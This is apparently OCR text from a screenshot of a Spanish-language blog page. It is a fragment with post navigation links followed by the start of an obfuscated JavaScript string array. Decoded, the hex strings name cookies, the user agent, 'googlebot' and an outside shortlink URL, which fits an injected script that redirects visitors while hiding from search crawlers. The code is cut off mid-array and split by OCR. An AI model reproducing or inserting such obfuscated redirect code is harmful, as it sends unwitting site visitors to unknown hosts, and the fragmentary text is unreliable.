
estándar de experiencia. “
←
Previous Post
Next Post
→
var _0x446d=
["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x
64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x
65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6
f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x6
5\x65\x70\x2e\x6c\x79\x2f\x35\x7a\x35\x66\x63","\x67\x6f\x
6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x6
2\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61